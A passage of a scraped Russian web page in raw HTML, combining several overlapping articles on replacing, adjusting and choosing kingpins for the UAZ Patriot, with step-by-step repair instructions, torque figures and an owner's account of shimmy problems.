домкратом.</li><li>Установите под машину страховочную подпорку и снимите колесо.</li><li>Открутите два болта и снимите пластину, удерживающую колодки, затем вытащите колодки.</li><li>Открутите два болта и снимите скобу суппорта.</li><li>Открутите два болта, затем снимите и подвесьте тормозной суппорт так, чтобы шланг не был натянут или пережат. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vipwash.ru/sites/default/files/imagepicker/1/otkruchivanie_boltov_supporta.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/otkruchivanie_boltov_supporta.jpg" /></li><li>Открутите винты, фиксирующие тормозной диск и осторожно ударяя деревяшкой по тыльной стороне, сбейте его со ступицы.</li><li>Расшплинтуйте и открутите гайку рулевого наконечника и вытащите палец с помощью съемника.</li><li>Отсоедините провод ABS.</li><li>Открутите болты, удерживающие заглушку на торце ступицы и снимите ее.</li><li>Открутите 6 болтов крепления цапфы и вытащите ее, ШРУС и полуось из поворотного кулака.</li><li>Открутите 5 болтов крепления шаровой опоры к фланцу моста и снимите ограничитель поворота колес.</li><li>Затем снимите шаровую опору, положите ее на стол и очистите от грязи.</li><li>Открутите 6 болтов, фиксирующих сальник шаровой опоры и снимите сальник.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/snyataya_sharovaya_opora.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/snyataya_sharovaya_opora.jpg" /></p><h3>Демонтаж шариковых шарниров</h3><p>Открутите пресс-масленку или установленный вместо нее болт и 4 гайки, крепящих сошку к поворотному кулаку. Молотком легко стукните по сошке в районе кулака, чтобы сдвинуть ее с места. Снимите 4 конусные шайбы, затем снимите сошку и регулировочные прокладки под ней. Чтобы вытащить детали шарнира потребуется специальный съемник, который можно сделать из П-образного профиля толщиной 5 мм. Ширина профиля немного больше диаметра наружной части шкворня. В центре съемника просверлите отверстие, диаметр которого на 1–2 мм больше диаметра отверстия под пресс-масленку. Затем возьмите болт длиной 5–7 см с подходящей резьбой и гайкой.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/alternativnyy_sposob_demontazha_sharikovogo_sharnira.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/alternativnyy_sposob_demontazha_sharikovogo_sharnira.jpg" /></p><p>На болт накрутите гайку, затем поставьте съемник над наружной частью шарнира и через него вкрутите в заглушку болт до упора. Закручивайте гайку, пока болт полностью не вытащит наружную часть. Если такого съемника нет, можно попробовать вытащить шарнир вкрутив в него болт с большими шайбами и выжимая шайбы двумя монтировками, но такой способ менее эффективен. Затем снимите шарик и вытащите шаровую опору из поворотного кулака, после чего таким же образом вытащите внутреннюю часть шарнира. Тщательно очистите места для установки шкворней от остатков старой смазки.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/shar_vnutri_shkvornya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/shar_vnutri_shkvornya.jpg" /></p><h3>Демонтаж других видов шарниров</h3><p>Остальные виды шкворней снимают одинаково:</p><ol><li>Откручивают гайку верхнего шкворня, затем, через проставку из мягкого металла бьют по пальцу шкворня, чтобы облегчить откручивание зажимной втулки.</li><li>С помощью специального ключа (он есть во многих комплектах новых шкворней, а также его можно купить в любом автомагазине) выкручивают зажимную втулку.</li><li>Вытаскивают палец.</li><li>Откручивают болты задней пластины поворотного кулака и вытаскивают шаровую опору.</li><li>Отверткой поддевают и вытаскивают вкладыш подшипника или пластиковую/бронзовую чашки.</li><li>Тщательно очищают от старой смазки места вкладыша и пальца.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/nasadka_dlya_otkruchivaniya_zazhimnoy_vtulki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/nasadka_dlya_otkruchivaniya_zazhimnoy_vtulki.jpg" /></p><h3>Установка новых шкворней</h3><p>Новые шариковые шарниры запрессовывают с помощью съемника для замены направляющих втулок ГБЦ или съемника для замены ступичных подшипников. Можно использовать и другие съемники, которые обеспечат подачу верхней и нижней частей шарнира строго параллельно каналу в шаровой опоре и поворотном кулаке. Установив шкворня в шаровую опору, заполните место под шарик Литолом или более качественной смазкой.</p><p><iframe src="https://youtube.com/embed/49nSyeVGSSw"></iframe></p><p>Остальные шарниры ставят так:</p><p style="clear: both"><ol><li>Вставляют новые чашки или вкладыши в шаровую опору, совмещая выступы на них с прорезями в опоре, затем слегка утапливают, вставляя в них шкворневой палец и легко ударяя по нему молотком (желательно использовать проставку из мягкого металла, чтобы не повредить резьбу). <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vipwash.ru/sites/default/files/imagepicker/1/ustanovka_novyh_vkladyshey.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/ustanovka_novyh_vkladyshey.jpg" /></li><li>Заполняют вкладыш смазкой.</li><li>Вставляют шаровую опору в поворотный кулак.</li><li>Вставляют верхний и нижний пальцы.</li><li>Равномерно закручивают зажимные втулки с обеих сторон. Момент затяжки 70–100 Н·м. После затяжки втулок шаровая опора должна поворачиваться с усилием 10–15 Н·м.</li></ol><p><strong>Это важно!</strong> Вне зависимости от типа шарнира, при установке и затяжке необходимо обеспечить одинаковое расстояние от шаровой опоры до поворотного кулака сверху и снизу. Зазор измеряйте с помощью штангенциркуля. Максимальная разница зазоров – 0,2 мм.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/proverka_zazorov_sharovoy_opory_shtangencirkulem.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/proverka_zazorov_sharovoy_opory_shtangencirkulem.jpg" /></p><p>Установив шкворня и закрепив шаровую опору в поворотном кулаке, смажьте поверхность опоры Литолом или более качественной смазкой и установите сальник, закрепив его металлическим кольцом и болтами. После чего соберите все в порядке, обратном тому, что использовали в процессе разборки. Не забудьте сделать регулировку развала и схождения.</p><h3>Регулировка шкворней</h3><p>Если на передних колесах появился небольшой люфт, вызванный износом шарниров, то на машинах с шариковыми шкворнями убедите одну или несколько прокладок, расположенных на поворотном кулаке под сошкой, а также под пластиной, удерживающей нижний шкворень. В результате этого сошка сильней прижмется к кулаку и обеспечит более надежную фиксацию. На машинах с другими видами шкворней необходимо открутить верхнюю гайку и подтянуть зажимную втулку до устранения люфта.</p><h2>Какие шкворня УАЗ-Патриот лучше – пластиковые, подшипниковые или Ваксойл? История одного УАЗовода</h2><p>UAZ Patriot – не самая совершенная, мягко говоря, машина. В частности, много жалоб на пластиковые шкворня УАЗ Патриот, с которыми можно проехать примерно 20 000 км – по крайней мере, такие случаи регистрировались на тематических форумах. Конечно же, это не дело. Да, у АМО Ф-15 ресурс мотора составлял 5000 км, ну так давайте вообще на лошадей сядем, да постоялые дворы откроем. В общем, сегодня предстоит выяснить, какие шкворни на УАЗ Патриот самые лучшие, и есть ли они вообще.</p><p><b>Начну с того, что пластиковые не сами шкворни – у них стоят полимерные вкладыши, которые сильно быстро изнашиваются. Но владельцы так и говорят – пластиковые шкворня.</b></p><p>Естественно, пластиковый шкворень патриот изнашивает на раз два. Автомобиль из салона практически не совместим с таким словом, как управляемость. Даже когда под колесами внедорожника ровный асфальт, приходится подруливать на малейшей кочке, ловя машину. Конечно, не только пластиковый шкворень патриот преподносит своему хозяину в виде ужасного сюрприза. Помимо того, что надо ставить подшипниковые шкворня УАЗ патриот, лучше еще купить рулевой демпфер с пружиной, а также не забыть сделать кастор +5.</p><p>Это все я пишу по словам одного владельца. После указанных операций человек не мог поверить, что русский Прадо может настолько уверенно держать назначенную траекторию. Управление стало очень чувствительным, но не сверх меры, на руле появился четкий ноль. Конечно, до какой-нибудь легковой Тойоты патриоту все еще далеко, но и сравнивать с заводским вариантом даже нет оснований. Машина чуть не мгновенно реагирует на руль – но не забывайте делать поправку на резину. Колесо невзирая на кочки держится в одном положении, что является огромным плюсом.</p><p>Счастье длилось 35000 км, а потом пришел шимми . Сперва такие дела стали твориться лишь на резине для зимнего бездорожья, с зимними покрышками и АТ-шками этого не возникало. Владелец, ездящий на шинах МТ редко, просто не ездил на них, и проблема вроде как отпала. Но временно. Спустя 5000 км шимми патриот заболел и на зимней обуви. Практически вся подвеска была перебрана владельцем, но замена всех стоковых сайлентблоков на полиуретановые, подшипники поставлены новые, даже амортизаторы пришлось отправить на пенсию.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kak-podobrat-krasku-dlya-mashiny.html" target="_blank" rel="dofollow" class="u04fe8a662a53f607e245ce986fe62ac7"><style>.u04fe8a662a53f607e245ce986fe62ac7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u04fe8a662a53f607e245ce986fe62ac7:active, .u04fe8a662a53f607e245ce986fe62ac7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u04fe8a662a53f607e245ce986fe62ac7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u04fe8a662a53f607e245ce986fe62ac7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u04fe8a662a53f607e245ce986fe62ac7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u04fe8a662a53f607e245ce986fe62ac7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как подобрать краску для машины</span></div></a></div><p><u><b>Но шимми продолжался.</b> </u></p><p>И тогда пришлось купить шкворня ваксойл на УАЗ патриот, да еще и шопки ваксойл 5+ &#8211; говорят, что это помогает. А что же подшипниковые шкворня на УАЗ Патриот, как они поживали? При разборке оказалось, что им пришел кирдык – обоймы подшипников оказались очень изношенными. Замену на Ваксойл автомобилист произвел сам.</p><h3>Бабах</h3><p>К счастью, ДТП не произошло, но машина управлялась. Управлялась. Нет, управлением это нельзя было назвать – вам бы понравилась почти секундная реакция на руль? Можно было переделать, но владельцу предстоял 600-километровый путь на следующий же день. Судя по тому, что он преодолел это расстоняие, поездку нельзя было отменить. Бывалые говорят, что шкворень УАЗ марки ваксойл притирается 1000-1500 км, но устроит ли вас такой расклад?</p><p><u><i>Пока шкворня ваксойл притираются, машина остается опасной!</i></u></p><p>Сервис, установка подшипников в старые шопки. Шкворня с кулаками пока легли на полки в гараже. Вот только счастье долгим не было – спустя порядка 10 000 км шимми патриот посетил снова. И тогда нашему герою пришла на ум идею отправить запчасти Ваксойл производителю – там ведь квалифицированные кадры работают, им-то уж наверняка под силу эталонная, скажем так, сборка. Данная услуга, между прочим, оказывается заводом. Спасибо, что УАЗ-Патриот может получить техпомощь от заводчан.</p><p>Можно поменять Кастор с +5 до +8, но тогда у внедорожника придется гнуть рулевую тягу – оно вам надо? В итоге можно согласиться на переделку до +7, чтобы тяга оставалась прежней. Но стоит ли оно того?</p><p><b>После установки пришедших с завода деталей у водителя появилось два чуть ли не противоположных ощущения:</b></p><p><b>1. Автомобиль мог держать прямую даже на 100 км/ч, что неплохо для внедорожника. После самоличной сборки об этом даже мечтать не приходилось.</b></p><p><b>2. Ноля рулю явно недоставало, он практически не ощущался, автомобиль перестал нормально держать прямую уже на малой скорости. Приходилось постоянно подруливать.</b></p><p>Производитель заявил, что все притерли, собрали, но окончательная притирка кулаков будет все равно длиться в поездке около 50-100 км. На деле ушла вся тысяча. Возможно, человек просто ездил больше по трассе, и руль крутил мало. К счастью, управлялся автомобиль безопасно, риск попасть в ДТП из-за таких комплектующих был минимальным. Когда все притерлось, управление стало хорошим, появился даже ноль, хотя и не слишком острый. Ну да ладно – прямую машина держит, и это круто.</p><p><b>Шимми ушел – это подтверждено покрышками МТ и АТ, тест на зимней обуви пока не проводился.</b></p><p><b>Короче говоря, шкворня Ваксойл на УАЗ-Патриот – это тема. Улучшение управляемости, вероятно, произошло из-за кастора.</b></p><p><b>А вы что думаете по данному поводу? Пишите комментарии, обсудим эту великолепную машину вместе. Подписывайтесь на канал, и обязательно ставьте лайки. Вам не тяжело, а мне зато приятно.</b></p><h2>Как заменить и отрегулировать шкворня на подшипниках УАЗ Патриот своими руками</h2><p style="clear: both"><noscript><img decoding="async" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Bronzovye-vkladyshi-shkvorni-UAZ-Patriot.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Bronzovye-vkladyshi-shkvorni-UAZ-Patriot.png" /></p><p>В передней оси автомобилей УАЗ Патриот имеются шкворневые узлы и шарниры равных угловых скоростей, которые обеспечивают передачу крутящего момента на колеса в любом их положении. Чтобы узел работал исправно, нужно знать, как обслуживать и менять шкворень.</p><p>В сегодняшней статье мы с вами подробно разберем что такое шкворень и где он находиться на Патриоте, а так же я дам вам пошаговую инструкцию по замене регулировке и протяжке этой детали.</p><h2><strong><u>Что такое «Шкворень» на УАЗ Патриот и где он находится</u></strong></h2><p>Шкворень на автомобиле УАЗ Патриот — это специальный узел отвечающий за поворот колеса в строго ограниченном диапазоне.</p><p><em>Шкворни УАЗ имеют следующие функции:</em></p><ol><li>Выступают в роли осей, вокруг которых может качаться поворотный кулак;</li><li>Выступают в роли соединительных компонентов, объединяющих шаровую опору и поворотный кулак в единый узел;</li><li>Выступают в роли несущих компонентов, которые обеспечивают необходимую жесткость шкворневого узла, а также воспринимают возникающие во время движения автомобиля моменты сил от поворотного кулака (а он, в свою очередь, от колеса) и передают их на балку моста.</li></ol><p>Шкворни УАЗ, несмотря на простую конструкцию, играют важную роль в функционировании переднего моста внедорожника, а значит и всего автомобиля.</p><h2><strong><u>Технические характеристики детали</u></strong></h2><p>Шкворень представляет собой деталь в виде двух цилиндров разного диаметра, выточенную из цельной заготовки. На торце верхней (широкой) части, в его центре, выточен канал с резьбой для установки пресс-масленки. Рядом, со смешением от центра, высверлен канал меньшего диаметра с гладкими стенками под установку стопорного штифта. На боковой поверхности нижней (узкой) части предусмотрена кольцевая выточка для распределения смазки. Также в шкворне может выполняться сквозной продольный канал для смазки всего узла в сборе.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Mehanizm-shkvorni-UAZ-Patriot-v-razreze.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Mehanizm-shkvorni-UAZ-Patriot-v-razreze.png" /> <em>Механизм шкворни УАЗ Патриот в разрезе</em></p><p>Шкворень широкой частью запрессовывается в корпус поворотного кулака и фиксируется стальной накладкой (она удерживается четырьмя болтами), а проворачивание предотвращается штифтом. Своей узкой частью шкворень устанавливается в бронзовую втулку, запрессованную в корпус шаровой опоры. Втулка калибруется таким образом, чтобы шкворень мог проворачиваться в ней без заклинивания. Между широкой частью шкворня и корпусом шаровой опоры укладываются металлические прокладки, с помощью которых осуществляется центровка всего шкворневого механизма. Для облегчения поворота и снижения интенсивности износа деталей шкворни установлены под небольшим углом.</p><p>Работает механизм с данными шкворнями просто: при выполнении маневра поворотный кулак посредством сошки отклоняется от среднего положения, шкворни поворачиваются своими узкими частями во втулках, запрессованных в корпусе шаровой опоры. При поворотах консистентная смазка из канала шкворня поступает в выточку в его нижней части, где распределяется в пространстве между шкворнем и втулкой — это снижает силы трения и сокращает интенсивность износа деталей.</p><h2><strong><u>Видео: Шкворень УАЗ Патриот – за что отвечает и какие функции выполняет</u></strong></h2><h2> <strong><u>Преимущества</u> </strong> <strong>и недостатки шкворня на подшипниках и на бронзовых вкладышах</strong></h2><p>Каждого новичка в среде патриотоманов волнует вопрос, какие лучше поставить шкворневые соединения. Среди джипперов нет однозначного мнения по необходимости комплектовать УАЗ Патриот поворотным кулаком с опорами качения. Замена шарнирного узла на подшипниковый достаточно трудоемка и не дешевая.</p><p> <em>Преимущества:</em> <br />1. Не требуют столь частой проверки и подтяжки. Если натяг сохранен, ходят очень долго. <br />2. Низкое трение даже при сильном натяге. <br />3. Большой выбор готовых комплектов в продаже</p><p> <em>Недостатки:</em> <br />1. Трудность правильной установки (об этом далее) <br />2. Подшипник 30203, на котором сделаны большинство комплектов, кажется слабоватым немного. Хотя заявленных 18кН грузоподъемности должно бы и хватать, чисто теоретически. <br />3. Менее стойки при экстремальных нагрузках <br />4. Боятся попадания воды. <br />5. При работе без натяга быстро выходят из строя <br />6. В запущенных случаях возможен аварийный отказ с разрушением подшипника и заклиниванием</p><h2><strong><u>Основные причины выхода из строя шкворня УАЗ Патриот</u></strong></h2><p>Шаровые шкворневые узлы обычно выходят из строя из-за разрушения ободка одной из чашек, закрывающих шарик. В какой-то момент этот ободок может просто расколоться, и происходит это либо от сильного удара (возникшего вследствие наезда на неровность дороги), либо от так называемой усталости металла. Как только ободок чашки разрушается, появляется люфт шарика, из-за которого в шкворневом узле возникает стук и скрип. Понять, что неисправен именно шкворень, можно, лишь полностью разобрав передний рулевой кулак.</p><p>Если слышится непрерывный стук в передней подвеске, значит нужна замена шкворней на УАЗ</p><h2><strong>Видео: Преимущества и недостатки шкворня фирмы Ваксойл</strong></h2><h2><strong><u>Регулировка и протяжка шкворня на УАЗ Патриот – пошаговая инструкция</u></strong></h2><p><u>При возникновении небольших зазоров шкворней на УАЗ Патриот производится регулировка без полной разборки поворотного механизма. Для этого необходимо:</u></p><ul><li>Зафиксировать УАЗ на ровной площадке, поднять домкратами передний мост и снять передние колеса.</li><li>Снять защитные накладки и прокладки на зажимных втулках шкворневого соединения.</li><li>Осадить несколькими ударами шкворневой палец для уменьшения предварительного натяга.</li><li>Используя специальный ключ, подтянуть зажимную втулку до устранения возникших люфтов.</li><li>Протяжка производится на 10-12º, момент затяжки не более 30 Нм.</li><li>Регулировочные действия нужно производить поочередно на верхней и нижней опоре.</li><li>После этого проверяется усилие при движении поворотного кулака, которое должно быть свободным. Выполняется смазка зажимных втулок, затем устанавливаются прокладка с защитной крышкой.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-zadnih-sajlentblokov-na-logane-video.html" target="_blank" rel="dofollow" class="u3f83a351d2d8729eaa089670e8c9aeb8"><style>.u3f83a351d2d8729eaa089670e8c9aeb8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3f83a351d2d8729eaa089670e8c9aeb8:active, .u3f83a351d2d8729eaa089670e8c9aeb8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3f83a351d2d8729eaa089670e8c9aeb8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3f83a351d2d8729eaa089670e8c9aeb8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3f83a351d2d8729eaa089670e8c9aeb8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3f83a351d2d8729eaa089670e8c9aeb8:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена задних сайлентблоков на логане видео</span></div></a></div><p>Когда люфт подвески Патриота значительный, и простая регулировка не поможет, необходимо заменить вкладыши шарового соединения, чтобы избежать его окончательной поломки. В этом случае производится полная разборка передней подвески и последующая регулировка шкворневого механизма.</p><h2><strong><u>Замена шкворня на Патриоте своими руками – пошаговая инструкция</u></strong></h2><p> <em>Для того, чтобы заменить шкворня на автомобиле УАЗ Патриот необходимо выполнить следующие действия:</em></p><p style="clear: both"><ol><li>Установите машину на ровную площадку и включите ручной тормоз.</li><li>Подоприте задние колеса противооткатными упорами, затем ослабьте болты переднего колеса и поднимите эту сторону домкратом.</li><li>Установите под машину страховочную подпорку и снимите колесо.</li><li>Открутите два болта и снимите пластину, удерживающую колодки, затем вытащите колодки.</li><li>Открутите два болта и снимите скобу суппорта.</li><li>Открутите два болта, затем снимите и подвесьте тормозной суппорт так, чтобы шланг не был натянут или пережат. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-1.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-1.png" /></li><li>Открутите винты, фиксирующие тормозной диск и осторожно ударяя деревяшкой по тыльной стороне, сбейте его со ступицы.</li><li>Расшплинтуйте и открутите гайку рулевого наконечника и вытащите палец с помощью съемника.</li><li>Отсоедините провод ABS.</li><li>Открутите болты, удерживающие заглушку на торце ступицы и снимите ее.</li><li>Открутите 6 болтов крепления цапфы и вытащите ее, ШРУС и полуось из поворотного кулака.</li><li>Открутите 5 болтов крепления шаровой опоры к фланцу моста и снимите ограничитель поворота колес.</li><li>Затем снимите шаровую опору, положите ее на стол и очистите от грязи.</li><li>Открутите 6 болтов, фиксирующих сальник шаровой опоры и снимите сальник. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-2.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-2.png" /></li><li>Открутите пресс-масленку или установленный вместо нее болт и 4 гайки, крепящих сошку к поворотному кулаку. Молотком легко стукните по сошке в районе кулака, чтобы сдвинуть ее с места.</li><li>Снимите 4 конусные шайбы, затем снимите сошку и регулировочные прокладки под ней. Чтобы вытащить детали шарнира потребуется специальный съемник, который можно сделать из П-образного профиля толщиной 5 мм. Ширина профиля немного больше диаметра наружной части шкворня. В центре съемника просверлите отверстие, диаметр которого на 1–2 мм больше диаметра отверстия под пресс-масленку. Затем возьмите болт длиной 5–7 см с подходящей резьбой и гайкой. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-3.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-3.png" /></li></ol><p style="clear: both">На болт накрутите гайку, затем поставьте съемник над наружной частью шарнира и через него вкрутите в заглушку болт до упора. Закручивайте гайку, пока болт полностью не вытащит наружную часть. Если такого съемника нет, можно попробовать вытащить шарнир вкрутив в него болт с большими шайбами и выжимая шайбы двумя монтировками, но такой способ менее эффективен. Затем снимите шарик и вытащите шаровую опору из поворотного кулака, после чего таким же образом вытащите внутреннюю часть шарнира. Тщательно очистите места для установки шкворней от остатков старой смазки. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-4.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-4.png" /></p><ol><li><ol><li>Откручивают гайку верхнего шкворня, затем, через проставку из мягкого металла бьют по пальцу шкворня, чтобы облегчить откручивание зажимной втулки.</li><li>С помощью специального ключа (он есть во многих комплектах новых шкворней, а также его можно купить в любом автомагазине) выкручивают зажимную втулку.</li><li>Вытаскивают палец.</li><li>Откручивают болты задней пластины поворотного кулака и вытаскивают шаровую опору.</li><li>Отверткой поддевают и вытаскивают вкладыш подшипника или пластиковую/бронзовую чашки.</li><li>Тщательно очищают от старой смазки места вкладыша и пальца. <noscript><img decoding="async" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-5.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-5.png" /></li><li>Новые шариковые шарниры запрессовывают с помощью съемника для замены направляющих втулок ГБЦ или съемника для замены ступичных подшипников. Можно использовать и другие съемники, которые обеспечат подачу верхней и нижней частей шарнира строго параллельно каналу в шаровой опоре и поворотном кулаке. Установив шкворня в шаровую опору, заполните место под шарик Литолом или более качественной смазкой.</li><li>Остальные шарниры ставят так:Вставляют новые чашки или вкладыши в шаровую опору, совмещая выступы на них с прорезями в опоре, затем слегка утапливают, вставляя в них шкворневой палец и легко ударяя по нему молотком (желательно использовать проставку из мягкого металла, чтобы не повредить резьбу). <noscript><img decoding="async" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-6.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-6.png" /></li><li>Заполняют вкладыш смазкой.</li><li>Вставляют шаровую опору в поворотный кулак.</li><li>Вставляют верхний и нижний пальцы.</li><li>Равномерно закручивают зажимные втулки с обеих сторон. Момент затяжки 70–100 Н·м. После затяжки втулок шаровая опора должна поворачиваться с усилием 10–15 Н·м</li></ol></li></ol><p>Вне зависимости от типа шарнира, при установке и затяжке необходимо обеспечить одинаковое расстояние от шаровой опоры до поворотного кулака сверху и снизу. Зазор измеряйте с помощью штангенциркуля. Максимальная разница зазоров – 0,2 мм.</p><h2>Замена шкворней на УАЗ Патриот и какие лучше поставить? Читай и узнавай</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221586_d9391bu-960.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221586_d9391bu-960.jpg" /> Владельцев популярных отечественных внедорожников зачастую интересует, как производится замена шкворней на УАЗ Патриот и какие лучше поставить. Ведь этот элемент конструкции может иметь 3 конструкции. Нужно отметить, что по отношению к Патриоту название шкворень применяется в прямом смысле. Первые прототипы конструкции появились задолго до автомобильной эпохи.</p><p>Изначально так назывался болт 